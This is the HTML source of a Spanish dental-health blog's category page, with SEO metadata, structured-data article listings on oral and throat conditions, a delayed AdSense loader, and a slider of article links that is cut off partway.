

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buccasana.es/category/rompemitos/
body_size: 14191
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/buccasana-es.png"/>
	<link rel="apple-touch-icon" href="/images/buccasana-es.png"/>


    <!-- Title y Description -->

    <title>Salud dental</title>

    <meta name="description" content="Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://buccasana.es/category/rompemitos/">

    
    
    <link rel="next" href="https://buccasana.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Salud dental">

    <meta property="og:description" content="Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana">

    <meta property="og:image" content="https://buccasana.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Salud dental">

    <meta property="og:url" content="https://buccasana.es/">

    <meta property="og:site_name" content="buccasana.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Salud dental">

    <meta name="twitter:description" content="Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana">

    <meta name="twitter:image" content="https://buccasana.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Salud dental">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="buccasana.es">

	<meta name="mobile-web-app-title" content="buccasana.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://buccasana.es/#website", 
"url": "https://buccasana.es", 
"name": "buccasana.es", 
"description": "buccasana.es", 
"publisher": { "@id": "https://buccasana.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://buccasana.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "buccasana.es",

      "description": "buccasana.es",

      "url": "https:\/\/buccasana.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://buccasana.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "buccasana.es",

      "url": "https:\/\/buccasana.es",

      "logo": "https:\/\/buccasana.es\/assets\/logo.png",

      "description": "buccasana.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "buccasana.es",

      "description": "Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana",

      "url": "https:\/\/buccasana.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "buccasana.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/buccasana.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Tengo manchas rojas en la lengua. \u00bfQu\u00e9 puede ser? - Salud dental","description":"Tengo manchas rojas en la lengua. \u00bfQu\u00e9 puede ser? - Salud dental","image":"\/extern-imagesbuccasanaes\/tengo-manchas-rojas-en-la-lengua-que-puede-ser-salud-dental-base.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tengo-manchas-rojas-en-la-lengua-qu-puede-ser-salud-dental-"},{"@type":"NewsArticle","headline":"Sabor salado en la boca. \u00bfA qu\u00e9 puede deberse? - Salud dental","description":"Sabor salado en la boca. \u00bfA qu\u00e9 puede deberse? - Salud dental","image":"\/extern-imagesbuccasanaes\/sabor-salado-en-la-boca-a-que-puede-deberse-salud-dental-base.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/sabor-salado-en-la-boca-a-qu-puede-deberse-salud-dental-"},{"@type":"NewsArticle","headline":"\u00bfPuedo eliminar el sarro de los retenedores de ortodoncia?","description":"\u00bfPuedo eliminar el sarro de los retenedores de ortodoncia?","image":"\/extern-imagesbuccasanaes\/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-base.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-"},{"@type":"NewsArticle","headline":"\u00bfQu\u00e9 tomar para el Dolor de Muelas? - Salud dental","description":"\u00bfQu\u00e9 tomar para el Dolor de Muelas? - Salud dental","image":"\/extern-imagesbuccasanaes\/que-tomar-para-el-dolor-de-muelas-salud-dental-base.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/qu-tomar-para-el-dolor-de-muelas-salud-dental-"},{"@type":"NewsArticle","headline":"\u00bfLa Ortodoncia hace sonar el esc\u00e1ner de los aeropuertos?","description":"\u00bfLa Ortodoncia hace sonar el esc\u00e1ner de los aeropuertos?","image":"\/extern-imagesbuccasanaes\/la-ortodoncia-hace-sonar-el-escaner-de-los-aeropuertos-base.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/la-ortodoncia-hace-sonar-el-esc-ner-de-los-aeropuertos-"},{"@type":"NewsArticle","headline":"Tengo poca ra\u00edz en los dientes y se me mueven","description":"Tengo poca ra\u00edz en los dientes y se me mueven","image":"\/extern-imagesbuccasanaes\/tengo-poca-raiz-en-los-dientes-y-se-me-mueven-base.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tengo-poca-ra-z-en-los-dientes-y-se-me-mueven-"},{"@type":"NewsArticle","headline":"Consejos para evitar n\u00e1useas o arcadas en el dentista","description":"Consejos para evitar n\u00e1useas o arcadas en el dentista","image":"https:\/\/img.youtube.com\/vi\/2hhJuGfGsjw\/0.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/consejos-para-evitar-n-useas-o-arcadas-en-el-dentista-"},{"@type":"NewsArticle","headline":"C\u00f3mo evitar las arcadas que te producen los Moldes para pr\u00f3tesis","description":"C\u00f3mo evitar las arcadas que te producen los Moldes para pr\u00f3tesis","image":"\/extern-imagesbuccasanaes\/como-evitar-las-arcadas-que-te-producen-los-moldes-para-protesis-base.jpg","datePublished":"2025-10-31T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/c-mo-evitar-las-arcadas-que-te-producen-los-moldes-para-pr-tesis-"},{"@type":"NewsArticle","headline":"\u00bfEl caf\u00e9 es da\u00f1ino para las enc\u00edas con periodontitis? - Salud dental","description":"\u00bfEl caf\u00e9 es da\u00f1ino para las enc\u00edas con periodontitis? - Salud dental","image":"\/extern-imagesbuccasanaes\/el-cafe-es-danino-para-las-encias-con-periodontitis-salud-dental-base.jpg","datePublished":"2025-10-30T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/el-caf-es-da-ino-para-las-enc-as-con-periodontitis-salud-dental-"},{"@type":"NewsArticle","headline":"Me duele el segundo molar. \u00bfQu\u00e9 puede ser? - Salud dental","description":"Me duele el segundo molar. \u00bfQu\u00e9 puede ser? - Salud dental","image":"\/extern-imagesbuccasanaes\/me-duele-el-segundo-molar-que-puede-ser-salud-dental-base.jpg","datePublished":"2025-10-27T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/me-duele-el-segundo-molar-qu-puede-ser-salud-dental-"},{"@type":"NewsArticle","headline":"\u00bfPuedo cepillarme los dientes sin Pasta dental? - Salud dental","description":"\u00bfPuedo cepillarme los dientes sin Pasta dental? - Salud dental","image":"\/extern-imagesbuccasanaes\/puedo-cepillarme-los-dientes-sin-pasta-dental-salud-dental-base.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/puedo-cepillarme-los-dientes-sin-pasta-dental-salud-dental-"},{"@type":"NewsArticle","headline":"\u00bfEs normal que mi cepillo termine destrozado a los pocos d\u00edas?","description":"\u00bfEs normal que mi cepillo termine destrozado a los pocos d\u00edas?","image":"\/extern-imagesbuccasanaes\/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-dias-base.jpg","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-d-as-"},{"@type":"NewsArticle","headline":"Tengo una herida en la enc\u00eda. \u00bfQu\u00e9 hago? - Salud dental","description":"Tengo una herida en la enc\u00eda. \u00bfQu\u00e9 hago? - Salud dental","image":"\/extern-imagesbuccasanaes\/tengo-una-herida-en-la-encia-que-hago-salud-dental-base.jpg","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tengo-una-herida-en-la-enc-a-qu-hago-salud-dental-"},{"@type":"NewsArticle","headline":"Tonsilolitos (Piedras en la Garganta) \u3010Causas y Tratamientos\u3011","description":"Tonsilolitos (Piedras en la Garganta) \u3010Causas y Tratamientos\u3011","image":"\/extern-imagesbocasananet\/tonsilolitos-piedras-en-la-garganta-causas-y-tratamientos-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tonsilolitos-piedras-en-la-garganta-causas-y-tratamientos-"},{"@type":"NewsArticle","headline":"Brackets de Zafiro \u3010 Qu\u00e9 Son y Cu\u00e1les son Sus Ventajas \u3011","description":"Brackets de Zafiro \u3010 Qu\u00e9 Son y Cu\u00e1les son Sus Ventajas \u3011","image":"\/extern-imagesbocasananet\/brackets-de-zafiro-que-son-y-cuales-son-sus-ventajas-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/brackets-de-zafiro-qu-son-y-cu-les-son-sus-ventajas-"},{"@type":"NewsArticle","headline":"Brackets Linguales \u3010 Qu\u00e9 Son y C\u00f3mo Funcionan \u3011","description":"Brackets Linguales \u3010 Qu\u00e9 Son y C\u00f3mo Funcionan \u3011","image":"\/extern-imagesbocasananet\/brackets-linguales-que-son-y-como-funcionan-bocasana-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/brackets-linguales-qu-son-y-c-mo-funcionan-"},{"@type":"NewsArticle","headline":"\u00bfBrackets Est\u00e9ticos? \u3010 Ventajas e Inconvenientes \u3011","description":"\u00bfBrackets Est\u00e9ticos? \u3010 Ventajas e Inconvenientes \u3011","image":"\/extern-imagesbocasananet\/brackets-esteticos-ventajas-e-inconvenientes-bocasana-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/brackets-est-ticos-ventajas-e-inconvenientes-"},{"@type":"NewsArticle","headline":"Tipos de Brackets que Existen en la Ortodoncia \u3010 2025 \u3011","description":"Tipos de Brackets que Existen en la Ortodoncia \u3010 2025 \u3011","image":"\/extern-imagesbocasananet\/tipos-de-brackets-que-existen-en-la-ortodoncia-2025-bocasana-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tipos-de-brackets-que-existen-en-la-ortodoncia-2025-"},{"@type":"NewsArticle","headline":"\u00bfSobremordida? \u3010Causas, Consecuencias y C\u00f3mo Corregirlo\u3011","description":"\u00bfSobremordida? \u3010Causas, Consecuencias y C\u00f3mo Corregirlo\u3011","image":"\/extern-imagesbocasananet\/sobremordida-causas-consecuencias-y-como-corregirlo-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/sobremordida-causas-consecuencias-y-c-mo-corregirlo-"},{"@type":"NewsArticle","headline":"Cu\u00e1les son los Signos y \u3010 S\u00edntomas del C\u00e1ncer de Lengua \u3011","description":"Cu\u00e1les son los Signos y \u3010 S\u00edntomas del C\u00e1ncer de Lengua \u3011","image":"\/extern-imagesbocasananet\/cuales-son-los-signos-y-sintomas-del-cancer-de-lengua-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/cu-les-son-los-signos-y-s-ntomas-del-c-ncer-de-lengua-"},{"@type":"NewsArticle","headline":"\u00bfSensibilidad Dental? \u3010Causas, S\u00edntomas y Remedios en el 2025 \u3011","description":"\u00bfSensibilidad Dental? \u3010Causas, S\u00edntomas y Remedios en el 2025 \u3011","image":"\/extern-imagesbocasananet\/sensibilidad-dental-causas-sintomas-y-remedios-en-el-2025-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/sensibilidad-dental-causas-s-ntomas-y-remedios-en-el-2025-"},{"@type":"NewsArticle","headline":"\u3010 15 \u3011 Remedios Caseros para Quitar el Dolor de Muelas \u229b","description":"\u3010 15 \u3011 Remedios Caseros para Quitar el Dolor de Muelas \u229b","image":"\/extern-imagesbocasananet\/15-remedios-caseros-para-quitar-el-dolor-de-muelas-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/15-remedios-caseros-para-quitar-el-dolor-de-muelas-"},{"@type":"NewsArticle","headline":"10 Remedios Caseros para Curar la Garganta Irritada \u3010 2025 \u3011","description":"10 Remedios Caseros para Curar la Garganta Irritada \u3010 2025 \u3011","image":"\/extern-imagesbocasananet\/10-remedios-caseros-para-curar-la-garganta-irritada-2025-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/10-remedios-caseros-para-curar-la-garganta-irritada-2025-"},{"@type":"NewsArticle","headline":"Am\u00edgadalas Inflamadas \u3010 Por Qu\u00e9 Ocurre y Remedios Caseros \u3011","description":"Am\u00edgadalas Inflamadas \u3010 Por Qu\u00e9 Ocurre y Remedios Caseros \u3011","image":"\/extern-imagesbocasananet\/amigadalas-inflamadas-por-que-ocurre-y-remedios-caseros-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/am-gadalas-inflamadas-por-qu-ocurre-y-remedios-caseros-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1493" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">buccasana.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Salud dental</h1>

    <p>Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 143 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="3" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/placas-en-la-garganta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/placas-en-la-garganta-que-es-por-que-ocurre-y-como-quitarla-base.jpg" alt="¿Placas en la Garganta? 【 Qué es, Por Qué Ocurre y Cómo Quitarla 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Placas en la Garganta? 【 Qué es, Por Qué Ocurre y Cómo Quitarla 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paladar-amarillo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/paladar-amarillo-causas-y-mejores-tratamientos-base.jpg" alt="Paladar Amarillo 【Causas y Mejores Tratamientos】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paladar Amarillo 【Causas y Mejores Tratamientos】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paladar-quemado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/paladar-quemado-trucos-caseros-y-comocurarlo-base.jpg" alt="¿Paladar Quemado? 【Trucos Caseros y CómoCurarlo】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Paladar Quemado? 【Trucos Caseros y CómoCurarlo】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tengo-manchas-rojas-en-la-lengua-que-puede-ser/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/tengo-manchas-rojas-en-la-lengua-que-puede-ser-salud-dental-base.jpg" alt="Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-blancos-en-la-garganta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/puntos-blancos-en-la-garganta-causas-y-tratamientos-base.jpg" alt="Puntos Blancos en la Garganta 【Causas y Tratamientos】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntos Blancos en la Garganta 【Causas y Tratamientos】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sabor-salado-en-la-boca-a-que-puede-deberse/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/sabor-salado-en-la-boca-a-que-puede-deberse-salud-dental-base.jpg" alt="Sabor salado en la boca. ¿A qué puede deberse? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sabor salado en la boca. ¿A qué puede deberse? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/labio-hinchado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/labio-hinchado-causas-y-remedios-en-2025-base.jpg" alt="¿Labio Hinchado? 【Causas y Remedios en 2025 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Labio Hinchado? 【Causas y Remedios en 2025 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tengo-poca-raiz-en-los-dientes-hay-solucion/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/tengo-poca-raiz-en-los-dientes-y-se-me-mueven-base.jpg" alt="Tengo poca raíz en los dientes y se me mueven" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tengo poca raíz en los dientes y se me mueven</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tengo-una-herida-en-la-encia-que-hago/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/tengo-una-herida-en-la-encia-que-hago-salud-dental-base.jpg" alt="Tengo una herida en la encía. ¿Qué hago? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tengo una herida en la encía. ¿Qué hago? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sintomas-del-cancer-de-lengua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/cuales-son-los-signos-y-sintomas-del-cancer-de-lengua-base.jpg" alt="Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lengua-marron/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-la-lengua-marron-causas-y-tratamientos-base.jpg" alt="¿Tienes la Lengua Marrón? 【 Causas y Tratamientos 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes la Lengua Marrón? 【 Causas y Tratamientos 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-aliviar-un-dolor-de-muelas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/que-tomar-para-el-dolor-de-muelas-salud-dental-base.jpg" alt="¿Qué tomar para el Dolor de Muelas? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué tomar para el Dolor de Muelas? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/faringitis/embarazo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/faringitis-durante-el-embarazo-afecta-al-bebetratamientos-base.jpg" alt="Faringitis Durante el Embarazo 【¿Afecta al Bebé?】Tratamientos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Faringitis Durante el Embarazo 【¿Afecta al Bebé?】Tratamientos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puedo-ponerme-ortodoncia-si-tengo-un-diente-sin-raiz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/puedo-ponerme-ortodoncia-si-tengo-un-diente-sin-raiz-salud-dental-base.jpg" alt="¿Puedo ponerme ortodoncia si tengo un diente sin raíz? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Puedo ponerme ortodoncia si tengo un diente sin raíz? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/faringitis/cronica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/que-es-la-faringitis-cronica-causas-sintomas-y-tratamientos-base.jpg" alt="¿Qué es la Faringitis Crónica? 【 Causas, Síntomas y Tratamientos 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la Faringitis Crónica? 【 Causas, Síntomas y Tratamientos 】</h2>
					</div>
